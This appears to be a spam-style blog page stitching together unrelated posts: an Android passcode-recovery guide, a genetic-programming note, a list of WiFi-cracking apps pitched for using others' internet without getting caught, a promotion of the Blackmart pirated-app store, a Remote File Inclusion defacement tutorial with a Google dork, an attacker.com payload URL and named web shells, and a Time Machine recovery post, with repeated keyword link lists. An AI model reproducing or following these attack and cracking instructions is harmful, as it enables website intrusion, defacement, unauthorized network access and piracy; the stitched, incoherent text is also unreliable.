quinta-feira, 7 de maio de 2020

How To Unlock Forgot Pattern Password In Android Phone

We've all been there. You accidentally enter the wrong password into your phone too many times, and suddenly, you're locked out of the device for good. Maybe your kid or a friend of yours took your phone and, as a joke or an accident, entered the wrong code one too many times. Maybe it's your secondary phone and it's been sitting in a drawer for a couple months and now you need it – but you forgot the code. With photos of our friends and family, our entire music collection, and our contacts library saved on our devices, one can't just be expected to hard reset the phone if something goes wrong with the passcode on the device.

Being locked out of our phones feels a lot like being locked out of our entire life. That said, you don't have to worry about trying to find a way out from phone purgatory. If you've accidentally triggered a permanent lockout of your phone, or you're not quite there yet but you know you've forgotten the password, you might feel the need to start panicking. Maybe you haven't forgotten the code to your phone, but you're looking for a smarter way to unlock the device when you're using it day-to-day. If you're curious about how phone unlocks work, whether trying to get into your locked device or just trying to make sure you don't accidentally lock yourself out, you've come to the right guide. With any luck, we'll be able to get you back into your phone without losing an ounce of data. And for those users who haven't lost their passcodes but are simply trying to use their phones in a smarter, more secure way, we have some tips for you too. This is how to unlock your Android phone.


Forgotten Passcodes

You've picked up your phone to check your text messages or your email, only to realize that something is wrong with your passcode. Despite knowing that you've set the password to be, let's say, your first child's birthday, nothing seems to be working. Your phone continues to tell you the password is wrong, but you've checked the spelling three times. Finally, your phone alerts you that you've been locked out of the device for the time being. What to do when you need your phone to pay for groceries, call an Uber, or check Instagram while waiting in line at the bank. If you've forgotten your passcode, you aren't completely out of luck just yet.

Try Variations on Your Passcode

Are you entirely sure you aren't misremembering your password? The first piece of advice we would give you is to ensure your passcode isn't being mixed up, or that you aren't forgetting a key piece of your passcode that happens to come at the end of the phrase. Plenty of us often forget about little tweaks to passwords we've added in order to ensure that our devices are as secure as possible. Here are some tips to making sure you're remembering every piece of your passcode:

  • Capital letters: If you're using a passcode phrase, you might've forgotten to add in any capital letters to your text. Make sure you remember to place the capital letters correctly as well; we've all forgotten the correct word or letter to capitalize in passcodes like this.
  • Numbers: Sometimes you forget about the number you added on your passcode a couple days ago. If your passphrase spells out "WaterInJuly382," you'll want to make sure you remember to enter the "382" part of the password. Don't be surprised if you accidentally forget to add the numbers onto your passcode. It happens to the best of us.
  • Special characters: Just like the capital letters, sometimes we add special characters into our passcodes to make them as complex as possible, only to forget the characters just hours later. Think back to decide whether you added an exclamation point, a dollar sign, or any other special character to your code in order to protect your data. It might make the difference between a lost passcode and saving your data.

Find My Mobile (Samsung Devices Only)

Are you using a Galaxy S9 or a Galaxy Note 8? You might be in luck: Samsung's own Find My Mobile tool features an additional feature not offered by Google's own Find My Device tool. Find My Mobile is similar to Find My Device or Find My Phone on iOS, but developed by Samsung specifically for their devices. For the most part, it does the same stuff you'd expect: Find My Mobile can locate your phone using GPS, make the device ring when you lose it in your couch cushions, and can even backup your data remotely using the web app offered by Samsung. More importantly, however, is the app's ability to unlock your device from your computer even if you've forgotten the passcode for the device.

There's a catch: if you haven't set up your Samsung account on your Galaxy S-device, you won't be able to do this. Like most of Samsung's tools, you need a Samsung account to log into the site and to unlock your device. Assuming you have set up your Samsung account—and haven't forgotten the passcode to that account—you should be able to unlock your device using the Find My Mobile web app here. All you need to do is sign in with your Samsung account, select the option to remotely unlock your device, and you'll be all set to go.

It's important to note that unlocking your device remotely does clear the biometric data off your device, so any fingerprints or iris scans you have saved on your device will have to be added back to your phone – small price to pay for saving your device's data in the long run.

As we mentioned, Google has a similar utility for all Android phones called "Find My Device," which only features the option to lock your device, not unlock it. If you've forgotten your passcode, all Find My Device will do is locate the device by GPS, re-lock the screen, and erase data; it won't be able to unlock the screen from the cloud.

Last Resort: Resetting Your Device

Unfortunately, thanks to the security enhancements added to Android 5.0 and above, most modern devices that aren't made by Samsung will have to be reset in order to bypass the password. Yes, this means you'll need to set your phone up again from scratch, re-downloading apps, music, and any other content you have saved on your mobile device. Being locked out of your device makes it difficult to back up any content on your phone, but if you already have some backup methods put in place, you can trigger them by plugging your phone. Both Google Drive backups (Pixel only) and Google Photos backups are often triggered by plugging your phone into a charger, so making sure your device is plugged in is ideal for guaranteeing that your software is saved. We recommend waiting until morning to reset your device if you're locked out; plenty of these backups happen overnight, including most SMS backups if you have an SMS backup app installed and running on your device.

Because you can't access the settings menu to factory reset your phone, you'll need to either use the hardware buttons on your phone to trigger a reset or use Google's Find My Device page in a web browser to reset the phone. Here's how to do each step:

If you're using Google's Find My Device page, load the URL here, sign into your Gmail account, and make sure your phone is selected. On the right side of the display, you'll see a Google Maps layout with a display showing the current location of your phone. On the left side of the display, you'll see a tab with three options: Play Sound, Lock, and Erase. Hit the Erase option to automatically trigger a device reset. Remember that your phone has to be powered on and connected to the internet in order to use this method.

Now, if you don't have access to the phone and can't use Find My Device to restore the phone over the web, you'll need to rely on the second method. To manually erase the device and reset the phone, you'll need to use the hardware buttons to load into your device's recovery system. This is accomplished a little differently on every phone, so your best option is to search for your phone model on Google with the keywords "boot into recovery." Some devices, like Samsung's lineup of phones, are fairly easy to boot into recovery with; you turn off the phone and press and hold a specific button combination to boot into recovery. Other phones, like Google's Pixel 2 XL, are much more finicky, requiring you to press and hold on one key and press and release another at the right time in order to boot into recovery. There are so many various methods for each Android phone, it's basically a requirement to search for the correct method for your phone to do this.

Once you've booted into recovery mode, use your device's volume up and volume down buttons to scroll through the list until you reach "Wipe Data/Factory Reset." Use the power button to select this option, then confirm your selection on the next display. Your phone will begin to reset; make sure the phone is charged enough to ensure it can last at least 30 minutes without dying. Once your phone has rebooted back to the menu screen, you can set up your device by logging back into the Google account you use for your phone. It is vitally important you use the same Google account you used on your phone prior to resetting. Android has a built-in security protocol known as Factory Reset Protection that requires a recently-reset phone to have the same Google account as previously used on the device in order to prevent a thief from immediately using the stolen phone. If you don't have the password for your Google account, you can reset it, but that means you won't be able to log into your phone for 24 hours after the reset.

Backup + Factory Reset

Probably the best combination of things to do does require you plan ahead, and set up a backup of your phone's data to the Google Cloud. This way, even if you have to reset the phone for whatever reason, a reasonably current set of your phone's data will be available, intact, and ready to get your phone back into action. I will walk you through how to set this up. You will need a Google account for this.

To set up backup, follow these steps.

  1. Go to Settings on your phone.
  2. Select System->Backup.
  3. Select Google backup.
  4. Select "Backup Now"

Your phone will now copy the critical data to your Google account.

Restoring from backup is simple. After you reset your phone and attach your Google account to the phone again, it will automatically restore your data from backup. Running a backup takes only a few minutes on a WiFi connection, or even less if you keep your phone regularly backed up – get into the habit of setting off a backup every night when you go to bed and you will always have a near-realtime backup of your phone.

(Want to backup more than just your phone? You can with one of these speedy 4-TB portable hard drives from Toshiba. You can back up all the computers in your household, and still have room for a thousand movies.)

Unlocking Your Phone with Speed

If you aren't having trouble getting into your phone, but you want to make sure your phone is secure while simultaneously unlocking your phone with some serious speed in order to make your day easier, we have some advice. There are plenty of options for unlocking your device, and they all help to make unlocking your phone easier and to prevent a situation where you forget the code for your phone.

Smart Lock

Smart Lock is one of our favorite tools on Android that is unavailable on other platforms. It makes it easy to make sure your phone is always secure, while simultaneously working to stay out of your way when you want access to your device. Basically, Smart Lock offers Android users several ways to unlock their phones when they're using it, while keeping it locked when it's not near them. To turn on smart lock, you'll need to open up your settings menu on your Android device and head into the Security submenu. Under "Device Security," you'll find an option for Smart Lock. Type in your passcode or password to enter Smart Lock, and you'll be greeted with (as of writing) five unique options for unlocking your phone. Let's break each of these down:

  • On-body detection: This setting allows you to unlock your device once before disabling the lock for as long as the phone is in your hand or on your person. Using your smartphone's array of sensors, the device tracks when your device is in use, so you can turn the display off but keep the phone unlocked while it's in your hand. When your phone realizes that it's been set down, your phone will automatically re-lock, requiring a password. This isn't the most secure method Smart Lock offers, but it is pretty cool.

  • Trusted places: Sure, it's one thing to keep your phone locked when you're out on the town, but what about when you're sitting in your apartment watching Netflix and you just want to be able to use your phone without constantly worrying about your password? Trusted places works to use the GPS in your phone to detect that you're in a secure location of your choosing, and automatically keeps your phone unlocked for you. As soon as you leave your location, your phone relocks, keeping things safe and secure for you and your device.

  • Trusted devices: This might be the best of the five Smart Lock options, because it's ideal for keeping your devices safe when you're nearby and keeping your phone locked when you've left. Do you own a smartwatch, a fitness tracker, a set of wireless headphones, or any other device that syncs over Bluetooth? Trusted devices might be the option for you, allowing you to keep your phone unlocked when your phone is paired with your gadgets. Smartwatches and fitness trackers are ideal for this, but it also helps you keep your phone unlocked when driving in your Bluetooth-equipped car, when running with Bluetooth headphones, or when paired with a set of Bluetooth speakers.

  • Trusted face: Plenty of phones have had a face unlock feature, though none of them are quite as secure as the FaceID method on the iPhone X. Still, if you want, you can enable Trusted Face on your device in order to allow your camera to automatically unlock your phone when it recognizes you. However, Trusted Faces is much more easily fooled than the above methods, especially since a photo of you—or even a lookalike—could unlock your phone without having to use any security. Use this one with caution.

  • Voice Match: Voice Match is a bit different than the other options on this list, because largely speaking, it's used to activate Google Assistant more than unlock your device. Here's the deal: turning on Voice Match allows you to access your Google Assistant every time you say "OK Google," even while the screen is off. Once you've enabled that ption, you have a second choice: "Unlock with Voice Match," which allows you to automatically unlock your phone when the sound of your voice saying "OK Google" matches the saved voice model on your device.

You can enable just one or all five of these, so don't worry if you like the idea of Trusted Devices but don't want to use On-Body Detection. If Smart Lock makes you feel like you can't properly keep your smartphone secured while enabling these settings, you don't need to worry. Every Android smartphone with Smart Lock enabled has the ability to lock the device manually, requiring a passcode or fingerprint in order to use the device properly. At the bottom of your lock screen is a small lock icon that allows you the choice of manually locking your phone. How you use it is actually a little different depending on your device; for example, Samsung devices have you press the icon to lock the app, but the Pixel phones have you press and hold the icon.

Once you've done this, your phone will give you a small notification alerting you that your device has been manually locked, and that the device will stay locked until you're ready to manually unlock with either your fingerprint (if you've turned this on) or your passcode. Manually locking your phone disables all smart locks, so even if you turn on a trusted Bluetooth device, you'll have to either input your passcode or password, or use your fingerprint to unlock the device if you have biometric security enabled. We'll talk more about fingerprints in the section below, and more specifically, how you can keep your biometric data from being used against you on upcoming versions of Android.

Smart Lock is one of those features that seems like a no-brainer, since it's so damn easy to setup and use to your benefit. That said, using Smart Lock obviously raises security concerns overall, since it does keep your phone unlocked more often. You'll want to play around with Smart Lock to find the right combination of security and ease of use for you. Maybe that means unlocking the device when it's attached to your car's Bluetooth and when you're at home, but keeping it secured at work and leaving on-body detection disabled. Whatever the right combination is for you will likely be a personal decision, but with five different modes of Smart Lock available, you have plenty of options and combinations to choose from.

Fingerprints

Almost every Android device in 2018 has a fingerprint sensor equipped on the body of the device, allowing you to easily access your content without having to go through the hassle of entering your passcode every time you use your phone. Fingerprints aren't a perfect unlocking method, but they're fast, secure, and can be equipped with up to four fingerprint entries on most phones. If you aren't using the fingerprint sensor on your device, you should enable it if only to create a backup option. Even if you prefer to unlock your phone by using an unlock method like a PIN, pattern, or password, fingerprints are perfect if you're ever in danger of accidentally locking the device without knowing the proper password.

If you aren't one to use fingerprints to unlock your phone, one step you could take to ensure you never forget your passcode is set the fingerprint on your phone to unlock with a finger that isn't your thumb or index finger. For example, try using your pinky finger or your ring finger as a way to program a fingerprint without making it obvious. You'll always have the option to use your fingerprint as a backup if you forget your code, but otherwise, you'll be good to go when it comes to always having a way to unlock your phone. You could also try using the fingerprint of someone you intensely trust, like a partner or a child, if only to keep a backup that doesn't happen to be with you all the time. This is especially good if you're worried about being forced to unlock your phone by law enforcement, a pressing matter that is becoming more prevalent all the time.

Finally, if you're still worried about logging your fingerprints on your Android device due to security concerns, the upcoming release of Android P has a security feature built-in that allows you to quickly disable fingerprint scanning if you find yourself at risk of being forced to unlock your device. Called "lockdown" in the settings menu, the option allows you to immediately disable both fingerprints and Smart Lock, just by using the option that appears within the power menu on the lock screen. It only disables those features for one lock, but if you're in a place where you're worried your biometric or smartwatch lock features might be used against you, it's a great option to feel more secure.

Notes and Reminders

If you're the type of person who likes to use a complex password on their phone and balks at the idea of using any of the smart unlock features we highlighted above, you might want to consider using the lock screen text display as a way to leave yourself helpful notes and tips to make remembering your password that much easier. Every Android device on the market today has support for placing a message on the lock screen, and you can display some pretty long messages. While most people use this as a way to label their phone (the example in Android is "Joe's Android"), you can also use it to set what amounts to old password hints from Windows and other desktop operating systems.

So, for example, if you've set your password as the name and birthdate of your daughter (ie., "elizabeth1217"), you could set the reminder on your lock screen as "ebbirth", for "elizabeth1217." This can be done for any password, even if it's a random phrase. "Candy90erring60Blinders," for example, could be hinted at on your lock screen with "Reese's, Jewelry, Sunlight." You'll still have to work to remember the numbers and the correct words that match up with the other content, but it can go a long way in helping you to remember what your password is without giving it away. Again, this is totally optional, a way for users to remember their long passwords without having to deal with giving it away or writing it down.

Password Managers

This final tip is for those among us who have a reputation for forgetting passwords and passcodes. If you're always worried about losing your password to your phone and getting locked out, you might want to try using a password manager like Lastpass or 1Password, which allows you to save all your passwords in one place with a single unlock, typically requiring a fairly long phrase in order to gain access to your passcodes. We recommend Lastpass for password manager beginners, because it's free and works with all your devices out of the box. We recommend writing the passcode down somewhere safe and secure in your house, then saving your phone's password inside of Lastpass for safekeeping. It might seem like an odd choice, and certainly won't speed up the unlocking process if you do manage to forget your password, but it's always good to have a backup unlock method to keep your phone's data safe.

***

Losing access to your phone is a nightmare. It's where all of your personal data, from bank account information to photos of your family and friends, lives and is kept safe. Being locked out of your data can feel like the end of the world, but luckily, it doesn't have to be. Whether you're worried about locking yourself of your account, or you've recently updated your phone's password and want to make sure you don't lose it, there are plenty of options to ensure you don't lose access. And even if you have, you aren't completely out of luck, thanks to the various options that exist for getting back into your account.

If you're looking for a way to unlock your phone faster, there's all sorts of opportunities to make sure your Android device is ready for you to login without having to enter your password every time. Biometric security has become fairly commonplace in the mobile arena, and likewise, Smart Lock on Android has made it easy to keep your device secure when it needs to be and unlocked when it doesn't. Overall, the security options on Android have become so plentiful that there's no reason not to keep some kind of security on your Android device. Just make sure you remember the password before you save the account information.

@EVERYTHING NT

More information


Evolving Logic Until Pass Tests Automatically

Automating the automation is still a challenge, but in some cases it's possible under certain situations.

In 2017 I created logic-evolver, one of my experiments for creating logic automatically or better said evolving logic automatically.

In some way, the computer create its own program that satisfies a set of tests defined by a human.

https://github.com/sha0coder/logic-evolver

This implementation in rust, contains a fast cpu emulator than can execute one million instructions in less than two seconds. And a simple genetic algorithm to do the evolution.


Here we create the genetic algorithm, and configure a population of 1000 individuals, and the top 5 to crossover. We run the genetic algorithm with 500 cycles maximum.
Note that in this case the population are programs initially random until take the correct shape.


An evaluation function is provided in the run method as well, and looks like this:


The evaluation function receives a CPU object, to compute a test you need to set the initial parameters, run the program and set a scoring regarding the return value.


Related word


  1. Hacking Linkedin
  2. Hardware Hacking Tools
  3. Tecnicas De Ingenieria Social
  4. House Hacking
  5. Hacking Tools
  6. Hacking Etico Curso Gratis
  7. Hacking Kali Linux
  8. Hacking Roblox
  9. Hacking Significado
  10. Que Estudiar Para Ser Hacker
  11. Curso De Growth Hacking

10 Best Wifi Hacking Android Apps To Hack Others Wifi (Without Root)

 Top 10 Best wifi hacking apps to hack wifi^s.   

Today, a smartphone without internet is like a decade ago featured phone which is mainly used to dial and receive the call. No one would even want such a phone today. The Internet is now a necessity for every mobile user. They can't live without the internet and unfortunately; if the Internet is not working due to some signal issues; they get frustrated and sometimes depressed too.


Generally, we need to pay for the Internet subscription package to run mobile data on our smartphone. But what to do if I don't want to spend money on the Internet? The solution is to connect your mobile with WiFi. You can access the internet from there. Easy, right? NO, it's not easy until you know the password of WiFi. But what if you don't know.

Two ways possible in this situation

  1. Either you ask for the password to the owner; he will provide you to use his internet through Wi-Fi
  2. You have to hack the Wi-Fi password of other's network and use the internet as an unauthorized person.

First is not reliable when you don't know the person so, you only have a second option. Today, I am going to share a few apps that help you steal the password and allow you to use the internet from others' account.

1. WiFi WPS WPA Tester

This is the foremost tool to hack the WiFi password without knowing even the root. This is a preferred choice of numerous smartphone users to decipher the pin and get access to the Wi-Fi. As time passes, a tool is upgraded and now even hack the WiFi networks while it was used to check if an access point is highly vulnerable to the rancorous attacks or not.

If you are using Lollipop or above version on your android mobile phone; you don't even need to root your device to crack a WiFi network.

Android App

Pros

  • Easy to use
  • Free
  • Decrypt the password in no time.
  • Implementation of several algos like Zhao, Arris, Dlink and more.

Cons

  • Need root access if you are using the version below Lollipop.

2. WPS Connect

Routers which has enabled a WPS protocol can be hacked with this app. The important thing is that almost all routers found in public places and homes fall under this category. In short, you will have what you want. Moreover, you can focus on your router & examine that it's vulnerable to any malicious attack or not. It helps you hack the WiFi password without root and also strengthen your WiFi network.

Once you identify the vulnerable (accessible) network, you can quickly get the password and start using the internet without any hassle. It uses algorithms like easyboxPIN and Zhao. Although, this app is not compatible with various Android phones as it is tested on Android devices like the Galaxy series, Nexus and more.

Android App

Pros

  • It's free and easy to use
  • Powerful algorithms (Zhao & easyboxPin) to crack the password
  • Supports pinning of Wi-Fi routers

Cons

  • Incompatible with few android devices
  • Couldn't identify the network automatically.

3. WiFi WPS WPA Tester Premium

This is an excellent app to decrypt the WiFi network password on your android phone. This works fine on rooted & non-rooted android phones. If you can root the Android device; you can have a better chance to hack into. Today,  security is the primary concern and so, many people use the highly secured wireless router, I think. For such networks, this app will not work as it should be. But, still it can work for numerous times with the help of WPS; not all the time. Every time, you have to try your luck to get access to other's WiFi network. This WPS WPA tester is a premium apk.

Android App

Pros

  • Works for both rooted and non-rooted android devices
  • Find the nearby network and connect your mobile with it.

Cons

  • It's a premium apk.
  • You have to try your luck to get access to the nearby network.
  • Not good to connect with highly secured wireless routers.

4. AndroDumpper Wifi (WPS Connect) – Discontinued

If you want to connect to a router which is WPS enabled; download this app immediately without going down to browse for other apps. Just open the app, start its interface & find the nearby wireless networks, you want to connect with. The app will provide an excellent option to regain the password of a selected network with & without root. Once you implemented the algorithm; it will display the password in app screen & connect to the network. Isn't it easy for you?

Android App

Pros

  • It's Free on Google Play Store
  • Easy to use and faster than some other tool.
  • Works fine for rooted & non-rooted devices
  • A dedicated blog is available for the tool (Get guidance anytime)
  • Supports for giant company routers (Vodaphone, Asus, Huawei, Dlink, etc.)

Cons

  • Rooting is required if you are using a version below android 5.0
  • Works only for WPS enabled routers.

5. Wi-fi Password Hacker Prank

Wifi Password hacker prank is a free app for the android users and can help you to connect your android phone to wifi networks available nearby. This free app simulates a process of hacking the wireless network with your smartphone. With this app, you can hack all wifi network passwords with just one key. The Prank word itself says it's a funny app used to prank with your friends. Sometimes, girls can be impressed with this prank as well. But try this at your own risk. Look excellent and professional in front of your friends and colleagues.

Steps to Hack Wifi using the Wifi Password Hacker Prank:

  • Catch up the wireless networks near to you and then select the secure network you wish to hack.
  • Wait for a while & a dialogue will be opened with the wifi password.
  • Bingo! Paste the password and start using others' Internet without spending single money.
  • Watch your favourite show and movie in High-Definition quality without worrying about your mobile data.
Android App

6. WiFi Warden

WiFi Warden is one of the finest and free android WiFi hacking apps to get access to others WiFi with ease. With WiFi Warden, a user can Analyze the WiFi networks, connect to your WiFi using the passphrase and WPS and view saved WiFi passwords without root.

By analyzing the WiFi networks, you can see all necessary information that can be discovered on the wireless networks around including BSSID, SSID, Channel bandwidth, encryption, security, router manufacturer, distance and channel number, etc.

Android App

Pros

  • Find the less crowded channel to get WiFi access.
  • You can root your device on all Android versions.
  • Easy to use and connect with the router quickly.
  • All features of this app are available for free.

Cons

  • This app doesn't work on all types of router, use a passphrase instead.
  • Access Point (AP) must have enabled WPS.
  • Require Android version 6 (Marshmallow) or higher version is necessary to display Wi-Fi networks around you.
  • Some of the features are in the testing phase. So, use it your own risk.

7. WiFi Password

'WiFi Password' is a completely free app for those who don't want to get away from the Internet even when their internet data is running out. You can connect with others' WiFi routers and use their Internet.

If you are using Android Version 5 or above; 'WiFi Password' can be the right choice for you to watch your favorite shows on YouTube in HD without even worrying about Mobile Data.

Android App

Pros:

  • Millions of WiFi Hotspots
  • Scan and detect the WiFi security
  • Connect WiFi Hotspot nearby without knowing the WiFi Password
  • You can simply add a free WiFi Hotspot by sharing the passwords with others.

Cons :

  • Still, there are some glitches in it but works well.

8. WiFi Kill Pro

WiFi Kill is one the best WiFi network controller application which can disable the Internet connection of others who are connected to the same network. Yes, this is true. It is a useful tool for internet users who want to improve their data speed by disabling other's internet connection and allocate all the bandwidth to your device only.

Currently, this app is only for Android users and needs root access to perform well.

Android App

Pros


    • You can see all connected device on the same network you are connected.

    • Display the data transfer rate of all devices

    • Monitor network activity

    • You can cut the network connection of any connected device.
  • It works well on tablets too.

Cons


    • Require root access
  • Require Android version 4.0.3 or up to use this app.

9. Penetrate Pro

A popular Wifi hacker app for android users, Penetrate pro is free and works well on Android devices. This app is widely used to find WEP and/or WPA keys to connect the devices with network routers without knowing the wifi password. Just install the app and search for the network; this app starts automatically displaying the WEP/WPA keys on the screen. Tap on the network you want to connect; one it gets connected; you can start watching videos on YouTube. Quite interesting, doesn't it?

Android App

Pros


    • Easy to search nearby free wifi networks.

    • Connect the network without knowing keys
  • Available for Free

Cons


    • Not available on Google Play Store; need to download manually.
  • Works well only for the rooted android devices

So, you have got the list of apps that help you use the internet from other's wireless network without getting caught. If you have any idea of any other Wi-Fi password hacking app; just let me know. We would love to discuss it here.


Disclaimer: VR Bonkers is not responsible for any consequences if you face while using any of the above apps. This is just a list and we are not taking any responsibility for the same. So, use them at your risk.


@EVERYTHING NT

Related links
  1. Hacking Con Buscadores
  2. Aprender Hacking
  3. Python Desde 0 Hasta Hacking - Máster En Hacking Con Python
  4. Hacking Linkedin
  5. Hacking Time
  6. Hacker Etico
  7. Growth Hacking Que Es
  8. Chema Alonso Libros

DOWNLOAD BLACKMART ANDROID APP – DOWNLOAD PLAYSTORE PAID APPS FREE

Android made endless possibilities for everyone. It introduced a platform where are millions of apps that a user can download and buy depending on their needs. You're thinking about Google PlayStore, yes I am also talking about Google PlayStore. It's categorized app collection depending on every niche of life. Few of them are free and some of them are paid. Most of the paid apps are only charges small cost in between $2 to $8, but few apps are highly costly that make cost over $50 even, which is not possible for every user to buy and get benefit from it. So, here I am sharing a really useful app, that can make every Google PlayStore app for you to download it for free. You can download any paid app that may even cost about $50. It's totally free. Download blackmart Android app and download google play store paid apps freely.

DOWNLOAD BLACKMART ANDROID APP – DOWNLOAD PLAYSTORE PAID APPS FREE

  • It's extremely easy to use.
  • It has a Multilingual option for a global user experience.
  • The app doesn't ask for any payments.
  • Capable to download full of downloadable applications.
  • Super fast in downloading and installation.

Related links


  1. Ethical Hacking Curso
  2. Drupal Hacking
  3. Viral Hacking
  4. Paginas De Hacking
  5. Hacking Y Seguridad
  6. Curso De Growth Hacking
  7. Que Estudia Un Hacker
  8. Amiibo Hacking
  9. Body Hacking
  10. Codigo Hacker
  11. Herramientas Hacking Etico

HOW TO DEFACE A WEBSITE USING REMOTE FILE INCLUSION (RFI)?

HOW TO DEFACE A WEBSITE USING REMOTE FILE INCLUSION (RFI)?

Remote File Inclusion (RFI) is a technique that allows the attacker to upload a malicious code or file on a website or server. The vulnerability exploits the different sort of validation checks in a website and can lead to code execution on server or code execution on the website. This time, I will be writing a simple tutorial on Remote File Inclusion and by the end of the tutorial, I suppose you will know what it is all about and may be able to deploy an attack.
RFI is a common vulnerability. All the website hacking is not exactly about SQL injection. Using RFI you can literally deface the websites, get access to the server and play almost anything with the server. Why it put a red alert to the websites, just because of that you only need to have your common sense and basic knowledge of PHP to execute malicious code. BASH might come handy as most of the servers today are hosted on Linux.

SO, HOW TO HACK A WEBSITE OR SERVER WITH RFI?

First of all, we need to find out an RFI vulnerable website. Let's see how we can find one.
As we know finding a vulnerability is the first step to hack a website or server. So, let's get started and simply go to Google and search for the following query.
inurl: "index.php?page=home"
At the place of home, you can also try some other pages like products, gallery and etc.
If you already a know RFI vulnerable website, then you don't need to find it through Google.
Once we have found it, let's move on to the next step. Let's see we have a following RFI vulnerable website.
http://target.com/index.php?page=home
As you can see, this website pulls documents stored in text format from the server and renders them as web pages. Now we can use PHP include function to pull them out. Let's see how it works.
http://target.com/index.php?page=http://attacker.com/maliciousScript.txt
I have included my malicious code txt URL at the place of home. You can use any shell for malicious scripts like c99, r57 or any other.
Now, if it's a really vulnerable website, then there would be 3 things that can happen.
  1. You might have noticed that the URL consisted of "page=home" had no extension, but I have included an extension in my URL, hence the site may give an error like 'failure to include maliciousScript.txt', this might happen as the site may be automatically adding the .txt extension to the pages stored in server.
  2. In case, it automatically appends something in the lines of .php then we have to use a null byte '' in order to avoid error.
  3. Successful execution.
As we get the successful execution of the code, we're good to go with the shell. Now we'll browse the shell for index.php. And will replace the file with our deface page.
More info

quarta-feira, 6 de maio de 2020

Recovering Data From An Old Encrypted Time Machine Backup

Recovering data from a backup should be an easy thing to do. At least this is what you expect. Yesterday I had a problem which should have been easy to solve, but it was not. I hope this blog post can help others who face the same problem.


The problem

1. I had an encrypted Time Machine backup which was not used for months
2. This backup was not on an official Apple Time Capsule or on a USB HDD, but on a WD MyCloud NAS
3. I needed files from this backup
4. After running out of time I only had SSH access to the macOS, no GUI

The struggle

By default, Time Machine is one of the best and easiest backup solution I have seen. As long as you stick to the default use case, where you have one active backup disk, life is pink and happy. But this was not my case.

As always, I started to Google what shall I do. One of the first options recommended that I add the backup disk to Time Machine, and it will automagically show the backup snapshots from the old backup. Instead of this, it did not show the old snapshots but started to create a new backup. Panic button has been pressed, backup canceled, back to Google.




Other tutorials recommend to click on the Time Machine icon and pressing alt (Option) key, where I can choose "Browse other backup disks". But this did not list the old Time Machine backup. It did list the backup when selecting disks in Time Machine preferences, but I already tried and failed that way.


YAT (yet another tutorial) recommended to SSH into the NAS, and browse the backup disk, as it is just a simple directory where I can see all the files. But all the files inside where just a bunch of nonsense, no real directory structure.

